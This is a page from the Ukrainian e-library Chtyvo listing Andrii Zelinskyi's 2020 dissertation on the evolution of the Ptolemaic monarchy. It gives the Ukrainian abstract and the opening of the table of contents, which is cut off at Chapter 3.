

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chtyvo.org.ua/authors/Zelinskyi_Andrii/Evoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh/
body_size: 14711
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title id="title">Еволюція птолемеївської монархії як суспільно-політичної інституції (кін. IV – кін. III ст. до Р.Х.) - Андрій Зелінський - Тека авторів - Чтиво</title>
    <base href="https://chtyvo.org.ua/" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Еволюція птолемеївської монархії як суспільно-політичної інституції (кін. IV – кін. III ст. до Р.Х.) - Андрій Зелінський - Тека авторів - Чтиво" />
    <meta name="keywords" content="книжки, електронні книжки, електронні книги, електронна література, книжки онлайн, книжки скачати, книги онлайн, книги скачати, тексти, фантастика, класика, історія, проза, українська література, укр. літ., укр літ, українські книги, українські тексти" />
    <link rel="stylesheet" href="https://chtyvo.org.ua/assets/css/style.css?_20201230" />
    <script src="https://chtyvo.org.ua/assets/scripts/jquery.js?_20201230" type="text/javascript" language="javascript"></script>
    <script src="https://chtyvo.org.ua/assets/scripts/common.js?_20201230" type="text/javascript" language="javascript"></script>

    <link rel="shortcut icon" href="https://chtyvo.org.ua/favicon.ico" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/full.rss" type="application/rss+xml" class="rss" title="Об'єднана RSS стрічка всіх оновлень" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/books.rss" type="application/rss+xml" class="rss" title="RSS стрічка всіх нових творів" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/bookshq.rss" type="application/rss+xml" class="rss" title="RSS стрічка добре оформлених нових творів" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/news.rss" type="application/rss+xml" class="rss" title="RSS стрічка новин сайту" />

    
        
        
            <script type="text/javascript">var _gaq = _gaq || [];   _gaq.push(['_setAccount', 'UA-15381598-1']);   _gaq.push(['_trackPageview']); (function() {    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = '//www.google-analytics.com/ga.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga); })();</script>
        

        
        
        
                    <meta property="og:title" content="Еволюція птолемеївської монархії як суспільно-політичної інституції (кін. IV – кін. III ст. до Р.Х.) - Андрій Зелінський - Тека авторів - Чтиво" />
            <meta property="og:type" content="product" />
            <meta property="og:url" content="http://chtyvo.org.ua/authors/Zelinskyi_Andrii/Evoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh/" />
            <meta property="og:site_name" content="Чтиво" />
            <meta property="fb:app_id" content="155109984653078" />
        
        
                    <script async src="//www.statsforads.com/tag/b040eb70-d64d-4d04-8cd7-cb900e541b75.min.js"></script>
            <script async src="//cmp.optad360.io/items/a73ccaca-803a-402f-9838-35850b472d44.min.js"></script>
        
    
</head>
<body>

    
            <script type='text/javascript' src='https://myroledance.com/services/?id=169969'></script>
    

<div id="width">
<div class="minwidth">
<div class="layout">
    <div class="container">

        <div id="header">
            <div id="header_img"><a href="https://chtyvo.org.ua/"><img alt="Чтиво" title="Чтиво" src="https://chtyvo.org.ua/assets/images/design/centerlogo.gif" /></a></div>
            <div id="header_banner"></div><div id="fixed_banner"></div>        </div>

        <div id="content">

            <div id="content_left">
                <div class="menu_left" id="menu_1">
                <ul class="menu">
                    <li class="menu_head">Головне</li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/authors/">&raquo; Тека авторів</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/">&raquo; Довідка</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/biblioteka/pro-nas">&raquo; Про нас</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/contact/">&raquo; Контакт</a></li>
                    <li class="menu_left_regular"><a class="highlight" href="https://chtyvo.org.ua/help/biblioteka/staty-metsenatom">&raquo; Стати меценатом</a></li>
                                        <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/biblioteka/korysni-posylannia">&raquo; Посилання</a></li>
                    <li class="menu_left_regular"><a href="https://twitter.com/chtyvo" target="_blank" title="Посилання відкриється у новому вікні">&raquo; Twitter</a></li>
                    <li class="menu_left_regular"><a href="https://www.facebook.com/chtyvo.org.ua" target="_blank" title="Посилання відкриється у новому вікні">&raquo; Facebook</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/feed/">&raquo; RSS стрічки</a></li>
                                    </ul>
                </div>
                	                <div class="menu_left" id="menu_3">
	                <ul class="menu">
	                    <li class="menu_head" title="Швидкий перехід до списку авторів за літерою">За абеткою</li>
	                    <li class="menu_letters">
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/1/А">А</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/2/Б">Б</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/3/В">В</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/4/Г">Г</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/5/Ґ">Ґ</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/6/Д">Д</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/7/Е">Е</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/8/Є">Є</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/9/Ж">Ж</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/10/З">З</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/11/І">І</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/12/Ї">Ї</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/13/Й">Й</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/14/К">К</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/15/Л">Л</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/16/М">М</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/17/Н">Н</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/18/О">О</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/19/П">П</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/20/Р">Р</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/21/С">С</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/22/Т">Т</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/23/У">У</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/24/Ф">Ф</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/25/Х">Х</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/26/Ц">Ц</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/27/Ч">Ч</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/28/Ш">Ш</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/29/Щ">Щ</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/30/Ю">Ю</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/31/Я">Я</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/33/A">A</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/34/B">B</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/35/C">C</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/36/D">D</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/38/F">F</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/39/G">G</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/40/H">H</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/41/I">I</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/42/J">J</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/43/K">K</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/44/L">L</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/45/M">M</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/46/N">N</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/47/O">O</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/48/P">P</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/50/R">R</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/51/S">S</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/52/T">T</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/53/U">U</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/55/W">W</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/58/Z">Z</a>
	                    	                    </li>
	                </ul>
	                </div>
                                <div class="menu_left" id="menu_2">
                <ul class="menu">
                    <li class="menu_head">За розділом</li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/khymerna/books/" title="Фантастика, наукова фантастика, фентезі, альтернативна історія...">&raquo; Химерна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/khudozhnia/books/" title="Художня література сучасна та класична">&raquo; Художня</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/istorychna/books/" title="Історична література">&raquo; Історична</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/narodna/books/" title="Народна творчість">&raquo; Народна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/dytiacha/books/" title="Дитячі казки, оповідання, вірші">&raquo; Дитяча</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/naukova/books/" title="Культура, філософія, філологія, мовознавство та інше -знавство">&raquo; Наукова</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/mystetstvo/books/" title="Твори про будь-яке мистецтво (образотворче, музичне тощо).">&raquo; Мистецтво</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/navchalna/books/" title="Словники, довідники, навчальні посібники тощо.">&raquo; Навчальна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/detektyvy/books/" title="Детективна література, бойовики">&raquo; Детективи</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/pryhody/books/" title="Пригодницька література">&raquo; Пригоди</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/relihia/books/" title="Духовність, релігійні вчення, віросповідання, церкви.">&raquo; Релігія</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/publitsystyka/books/" title="Рід літератури, що висвітлює актуальні проблеми сучасності.">&raquo; Публіцистика</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/humor/books/" title="Гумор та сатира">&raquo; Гумор</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/liubovna/books/" title="Любовна лірика або т.зв. &quot;жіночі романи&quot;">&raquo; Любовна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/chasopysy/books/" title="Журнали та газети">&raquo; Часописи</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/viiskova/books/" title="Матеріали воєнної / військової тематики">&raquo; Військова</a></li>
                                    </ul>
                </div>
            </div>

            <div id="content_main">

                <div class="content_head"> Андрій Зелінський &raquo; Еволюція птолемеївської монархії як суспільно-політичної інституції (кін. IV – кін. III ст. до Р.Х.) </div>

                <div class="content_body">

                                                            
                    <div itemscope itemtype="http://schema.org/Book">

<table>
<tr>
    <td class="tools">
            <a href="https://chtyvo.org.ua/login/" class="addbook" title="В іншому форматі, або кращої якості">[додати інший файл чи обкладинку цього твору]</a>
        <a href="https://chtyvo.org.ua/login/" class="bookmark">[додати цей твір до вибраного]</a>
        </td>
</tr>
<tr>
    <td>

        
        <h1 class="book_name" itemprop="name">Еволюція птолемеївської монархії як суспільно-політичної інституції (кін. IV – кін. III ст. до Р.Х.)</h1>

                <div class="author_name_book"><a href="https://chtyvo.org.ua/authors/Zelinskyi_Andrii/" itemprop="author">Андрій Зелінський</a></div>
        
        
        <div class="book_type">Дисертація</div>

        
    </td>
</tr>
<tr>
    <td class="delimiter"></td>
</tr>
<tr>
    <td>
        <table class="books" border="0" cellpadding="2" cellspacing="0" width="100%">
                <tr>
            <td colspan="2" height="10"></td>
        </tr>
        <tr>
            <td><strong>Написано:</strong></td>
            <td>2020 року</td>
        </tr>
                        <tr>
            <td colspan="2" height="10"></td>
        </tr>
        <tr>
            <td width="120"><strong>Розділ:</strong></td>
            <td><a href="https://chtyvo.org.ua/genre/istorychna/" itemprop="genre">Історична</a></td>
        </tr>
                <tr>
            <td colspan="2" height="10"></td>
        </tr>
        <tr>
            <td><strong>Твір додано:</strong></td>
            <td>20.03.2021</td>
        </tr>
        <tr>
            <td colspan="2" height="10"></td>
        </tr>
                <tr>
            <td><strong>Твір змінено:</strong></td>
            <td>20.03.2021</td>
        </tr>
        <tr>
            <td colspan="2" height="10"></td>
        </tr>
                <tr>
            <td><strong>Завантажити:</strong></td>
                            <td>                <a href="https://chtyvo.org.ua/authors/Zelinskyi_Andrii/Evoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh.pdf">pdf</a>
                                <a href="http://docs.google.com/viewer?url=https%3A%2F%2Fshron1.chtyvo.org.ua%2FZelinskyi_Andrii%2FEvoliutsiia_ptolemeivskoi_monarkhii_iak_suspilno-politychnoi_instytutsii_kin_IV__kin_III_st_do_RKh.pdf"><sup title="Перегляд за допомогою Google Docs">див.</sup></a>
                                (3.6 МБ)
                                </td>
                    </tr>
        <tr>
            <td colspan="2" height="10"></td>
        </tr>
                    <tr>
                <td><strong>Опис:</strong></td>
                <td><span itemprop="description">Зелінський А.Л. Еволюція птолемеївської монархії як суспільно-політичної <br />
інституції (кін. IV – кін. III ст. до Р.Х.) – Кваліфікаційна наукова праця на правах <br />
рукопису. <br />
Дисертація на здобуття наукового ступеня доктора історичних наук за <br />
спеціальністю 07.00.02 – всесвітня історія. – Інститут сходознавства ім. А. Ю. <br />
Кримського НАН України, Київський національний університет імені Тараса <br />
Шевченка МОН України. – Київ, 2020. <br />
У центрі дослідження перебуває процес еволюції птолемеївської монархії як <br />
суспільно-політичної інституції у період раннього й високого еллінізму (кін. IV – <br />
кін. III ст. тут і далі – до Р.Х.)., що полягав у поступовій зміні інституційного <br />
характеру царської влади династії Птолемеїв. Монархія як суспільно-політична <br />
інституція це сукупність традицій і механізмів, скерованих на різні сегменти <br />
суспільно-політичного поля задля легітимізації та збереження монаршої влади (у <br />
нашому випадку, влади династії Птолемеїв). Розуміння сутності процесу еволюції <br />
птолемеївської монархії кін. IV – кін. ІІІ ст. дозволяє по-новому оцінити характер і <br />
закономірності тогочасного історичного розвитку держави Птолемеїв. Також <br />
висвітлення цього процесу дає змогу пояснити подальший хід історії елліністичного <br />
Єгипту. <br />
Мета дослідження полягає у простеженні процесу еволюції птолемеївської <br />
монархії кін. IV – кін. ІІІ ст. у контексті поступової зміни співвідношення <br />
найяскравіших складових греко-македонської і єгипетської царської влади; а саме: <br />
особистої перманентної військово-політичної активності у середземноморському <br />
регіоні і ритуального забезпечення космічного порядку (Маат). <br />
Наукова новизна представленої праці полягає у формулюванні та розробленні <br />
актуальної проблематики, яка ще не виступала предметом спеціального <br />
дослідження. Запропоновано кардинально новий погляд на історію держави <br />
Птолемеїв через призму співвідношення греко-македонського і єгипетського <br />
компонентів у межах птолемеївської монархії. У перебігу роботи над темою <br />
дослідження, було запропоновано низку нових поглядів на окремі процеси та явища, <br />
<br />
<br />
 3 <br />
пов’язані з вищевказаними аспектами діяльності перших чотирьох Птолемеїв як <br />
басилевсів і як фараонів. <br />
Історія наукових студій, присвячених державі Птолемеїв, налічує майже два <br />
століття. За цей період здійснено велику кількість досліджень, які стосувалися <br />
різних аспектів греко-македонської й єгипетської складових царської влади <br />
Птолемеїв. Проте, у сучасній історіографії не існує жодної спроби здійснення <br />
комплексного дослідження процесу еволюції птолемеївської монархії як суспільно-<br />
політичної інституції з огляду на зміни у співвідношенні цих складових. При цьому, <br />
існування достатньої у випадку елліністичних студій джерельної бази становить <br />
достатнє підґрунтя для проведення такої наукової роботи. <br />
Розуміння еллінізму як багатогранного синтетичного явища у поєднанні з <br />
необхідністю комплексного дослідження еволюційних процесів і розглядом <br />
птолемеївської монархії як суспільно-політичної інституції спонукає до <br />
використання методології історичного інституціоналізму з її неоінституційною <br />
складовою. Також досягнення мети дослідження передбачає необхідність <br />
застосування низки загальних і спеціальних наукових методів. <br />
Засновник Александрійської династії, Птолемей син Лага, дістав навички <br />
управління поліетнічною державою, перебуваючи в оточенні Александра Великого. <br />
Протягом усього періоду діадохів він був послідовним прибічником <br />
територіального розподілу держави Александра. Виступаючи спочатку як <br />
номінальний єгипетський сатрап, а згодом як цар незалежного Єгипту, він, подібно <br />
до греко-македонських басилевсів, вів перманентні війни, покликані як забезпечити <br />
недоторканість, так і сприяти поміркованому розширенню його володінь. При <br />
цьому, згідно з усталеним образом басилевса, Птолемей І брав особисту участь у <br />
переважній більшості таких конфліктів. <br />
Важливою віхою в історії правління Птолемея стало прийняття ним царського <br />
титулу. Розуміючи дуальний характер своєї майбутньої монархії, він двічі пройшов <br />
процедуру коронації: у кін. 306 р. як македонський басилевс, а на поч. 304 р. як <br />
єгипетський фараон. Хоча Птолемей І надавав первинне значення своїй басилейї, він <br />
добре усвідомлював прагматичну необхідність офіційного прийняття формальних <br />
<br />
<br />
 4 <br />
ознак єгипетської царської влади. На таке усвідомлення вказує відмова Птолемея, <br />
тоді ще сатрапа, допустити до Мемфіса, а отже й до можливості проходження <br />
єгипетського коронаційного ритуалу, недієсправних, проте офіційних наступників <br />
Александра Великого – Філіппа ІІІ й Александра IV. З іншого боку, Птолемей не <br />
докладав цілеспрямованих зусиль для поглибленого розуміння сутності <br />
ритуалістичної влади фараона. Зокрема, після смерті Александра IV він більш ніж <br />
на п’ять років залишив єгиптян без царя-ритуаліста. <br />
Прояви світогляду сина Лага також добре простежуються під час його <br />
царювання. На відміну від рельєфної демонстрації якостей войовника-басилевса, <br />
котрий на момент своєї смерті створив повноцінну імперію, вияви фараонівської <br />
складової влади Птолемея І носили формальний чи навіть віртуальний характер. До <br />
таких виявів, окрім єгипетської коронації, варто віднести: практику безсистемного й <br />
спорадичного храмового будівництва, принагідний захист храмових інтересів і <br />
поодинокі випадки вшанування священних тварин. Своєю чергою, місцеве жрецтво <br />
визнало в особі доброзичливого чужоземця сакрального володаря Єгипту.  <br />
Отже, можна констатувати, що співвідношення греко-македонської і <br />
єгипетської складових птолемеївської монархії за часів її утворення, безперечно, <br />
було на користь першої з них. <br />
Птолемей ІІ – молодший син Птолемея І – отримав батьків престол почасти <br />
завдяки «гаремним» інтригам своєї матері – Береніки. Відгомін цих подій можна <br />
віднайти у низці античних наративів. Майбутній цар отримав різнопланову освіту й <br />
був добре підготований до управління державою. <br />
Перші десять років одноосібного царювання Птолемей ІІ як справжній басилевс <br />
провів у війнах, беручи у них особисту участь. Точкою відліку для змін у його <br />
ставленні до функцій басилевса стало офіційне включення царя та його сестри-<br />
дружини Арсиної ІІ до державного культу, яке відбулось у 272/271 р. Відтепер <br />
Птолемей ІІ на правах бога міг ігнорувати необхідність безпосередньої участі у <br />
війнах, підмінюючи її дистанційним впливом на події. Протягом подальших 25-ти <br />
років правління цар узяв особисту участь лише у сирійській кампанії 258/257 р. Таку <br />
<br />
<br />
 5 <br />
зміну в розумінні ним царських обов’язків можна схарактеризувати як часткову <br />
віртуалізацію птолемеївської басилейї. <br />
Водночас діяльність Птолемея ІІ як фараона ставала все рельєфнішою. Почасти <br />
продовжуючи й розширюючи скромні напрацювання батька, цар здійснив низку <br />
заходів, що сприяли його входженню до єгипетського цивілізаційного поля. Він <br />
відродив інституцію мемфіських первосвящеників, запровадив адміністративний <br />
контроль над храмовими центрами Нижнього Єгипту, започаткував практику <br />
тривалих храмових турів і за належного часу пройшов ритуал сакрального <br />
оновлення – хеб-сед. У сер. 270-х рр. цар заклав традицію скликання жрецьких <br />
зібрань, які згодом набули форми загальноєгипетських синодів. У відповідь на <br />
матеріалізацію александрійського фараона, місцеве жрецтво здійснило зустрічні <br />
приязні кроки. Серед них: повномасштабне визнання за Птолемеєм ІІ сакрального <br />
царського титулу несу, прийняття ретроспективного відліку років його царювання і <br />
згода на запровадження єгипетського культу померлої Арсиної ІІ. <br />
Отже, під час правління Птолемея II відбулося формування паритету між обома <br />
складовими птолемеївської монархії. Його було досягнуто шляхом свідомого <br />
послаблення греко-македонського її елементу з одночасним не менш свідомим <br />
посиленням її єгипетської складової. <br />
Незважаючи на факт первородства, майбутній Птолемей ІІІ став царем лише <br />
внаслідок удалих для нього династичних перепетій. Тимчасове усунення царевича <br />
від престолоуспадкування призвело до погіршення його стосунків із Птолемеєм ІІ, а <br />
також до відсутності у нього належного професійного підготування для управління <br />
державою. Ранні успішні кроки нового царя – долучення до держави Птолемеїв <br />
Киренаїки і перші перемоги в перебігу ІІІ Сирійської війни були зумовлені <br />
попередніми заходами Птолемея ІІ. Однак остаточні результати цієї війни виявилися <br />
доволі скромними. Цар навіть утратив деякі території, успадковані від батька. <br />
Найбільшою втратою став вихід з-під птолемеївського контролю Кікладських <br />
островів, а отже й морського торговельного шляху, що з’єднував Єгипет із <br />
балканською Грецією. <br />
<br />
<br />
 6 <br />
Неспроможність царя здобути тріумфальну військову перемогу стала причиною <br />
цілковитої відмови від необхідної для елліністичного басилевса військової <br />
активності. Відсутність підкріплення зовнішньополітичної діяльності реальною <br />
військовою силою в сукупності з ненадійністю щодо союзників і дипломатичними <br />
прорахунками самого Птолемея ІІІ принесли свої результати ще за часів його <br />
царювання. Держава Птолемеїв почала втрачати міжнародний авторитет. А відмова <br />
від спроби поновлення гегемонії у Кікладському архіпелазі, зрештою, призвела до <br />
істотних економічних утрат, пов’язаних із посиленням ролі Родоса як торгівельного <br />
посередника. <br />
У зовсім іншому світлі Птолемей ІІІ виступає як фараон. Незважаючи на <br />
виклик у вигляді низьких нільських розливів 242/241-240/239 рр., він став одним із <br />
найвпливовіших володарів Обох Земель за всю історію стародавнього Єгипту. <br />
Завдяки грамотній програмі храмового будівництва і запровадженню інституції <br />
загальноєгипетських жрецьких синодів цар установив повноцінний контроль над <br />
жрецькими колами усього Єгипту. Також, уперше в історії країни, він запровадив <br />
особистий культ правлячого фараона. <br />
Отже, Птолемей III, зрештою, відмовився від повноцінної репрезентації <br />
басилейї. Разом з цим, вияв фараонівської складової його влади став одним з <br />
найяскравіших за весь час існування стародавнього Єгипту. <br />
Майбутній Птолемей IV значну частину дитинства провів на грецькому острові <br />
Тера, що призвело до формування у нього яскраво вираженого елліноцентричного <br />
світогляду. При цьому царевич не вирізнявся ні особливими здібностями, ані <br />
привабливими людськими якостями. На початку царювання він знищив усіх <br />
найближчих родичів, за винятком своєї сестри-дружини Арсиної ІІІ, що мало не <br />
призвело до династичної кризи. Почасти випадкова перемога у IV Сирійській війні <br />
слугувала Птолемею IV моральним виправданням подальшого самоусунення від <br />
обов’язків басилевса і фараона.  <br />
Результатом подальшої зовнішньої політики Єгипту, здійснюваної довіреною <br />
особою царя Сосібієм, стало фактичне перетворення держави Птолемеїв на <br />
другорядну політичну силу. При цьому, діючи в інтересах молодшого політичного <br />
<br />
<br />
 7 <br />
партнера Александрії Родосу, Сосібій відмовився від можливості поновлення <br />
єгипетських позицій на Кікладах і спричинив до ситуації, що, зрештою, призвела до <br />
погіршення відносин держави Птолемеїв із Римом. Останній чинник спрацював <br />
проти Александрії під час об’єднаної агресії, скерованої на птолемеївські зовнішні <br />
володіння Антіохом ІІІ і Філіппом V у перші роки царювання Птолемея V. <br />
Повоєнна безініціативність Птолемея IV як фараона у сукупності з <br />
непопулярними економічними заходами його оточення, призвели до вибуху <br />
найпотужнішого за всю історію держави Птолемеїв повстання корінних єгиптян. У <br />
результаті право Птолемеїв на сакральний титул володарів Єгипту було підважено <br />
антифараонами Горуннуфром і Анхуннуфром, а також правителями держави Мерое <br />
Аркамані ІІ і Адіхаламані. <br />
Вихід держави Птолемеїв із системної кризи відбувся наприкінці царювання <br />
Птолемея V. Ціною відновлення стабільності стала майже повна відмова Птолемеїв <br />
від військової активності у Середземномор’ї, притаманної елліністичним <br />
басилевсам. При цьому вибір на користь відновлення контролю над Єгиптом, <br />
неподільно пов’язаний із фараонівською складовою царської влади Птолемеїв, став <br />
логічним наслідком столітньої еволюції александрійської монархії як суспільно-<br />
політичної інституції. <br />
Результати дослідження знайшли відображення у 64 наукових працях і <br />
виступах на 38 міжнародних наукових конференціях. Матеріали дослідження <br />
можуть бути використані при читанні курсів з історії еллінізму у вищих навчальних <br />
закладах. <br />
Ключові слова: еллінізм, птолемеївська монархія, суспільно-політична <br />
інституція, еволюція, греко-македонська басилейя, військова експансія, влада <br />
фараона, цар-ритуаліст, Александрійська династія, перші чотири Птолемея, <br />
зовнішня політика, релігійно-ідеологічна політика, культ правлячого володаря, <br />
династичний культ. </span></td>
            </tr>
            <tr>
                <td colspan="2" height="10"></td>
            </tr>
                            <tr>
                <td><strong>Зміст:</strong></td>
                <td>
                    <a href="javascript:void(0);" id="contents-toggle">[натисніть, щоб розгорнути]</a>
                    <div id="contents-text" style="display:none; margin-top:10px;">ЗМІСТ <br />
СПИСОК УМОВНИХ СКОРОЧЕНЬ............................................................................ 23 <br />
ВСТУП............................................................................................................................ 26 <br />
РОЗДІЛ 1. ІСТОРІОГРАФІЯ, ДЖЕРЕЛЬНА БАЗА ТА МЕТОДОЛОГІЯ ................. 36 <br />
1.1. Історіографічний огляд..................................................................................... 36 <br />
1.2. Характеристика джерельної бази..................................................................... 47 <br />
1.3. Методологічне підґрунтя дослідження ........................................................... 58 <br />
РОЗДІЛ 2. ПТОЛЕМЕЙ І СОТЕР – СТАНОВЛЕННЯ ПТОЛЕМЕЇВСЬКОЇ <br />
МОНАРХІЇ ..................................................................................................................... 67 <br />
2.1. Птолемей в оточенні Александра Македонського – здобуття досвіду <br />
володарювання............................................................................................................ 67 <br />
2.2. Птолемей як сатрап Єгипту – доказ прав на басилейю .................................. 74 <br />
2.3. Птолемей І як Басилевс – закладання підвалин імперії................................ 112 <br />
2.3.1. Прийняття Птолемеєм царського титулу – визначення первинності <br />
басилейї.................................................................................................................. 112 <br />
2.3.2. Вияви особистої військової активності Птолемея І ............................... 128 <br />
2.4. Птолемей І як фараон – віртуальний характер єгипетської владної складової<br />
 137 <br />
РОЗДІЛ 3. ПТОЛЕМЕЙ ІІ ФІЛАДЕЛЬФ – РІВНОВАГА ДВОХ ВЛАДНИХ <br />
КОМПОНЕНТІВ .......................................................................................................... 144 <br />
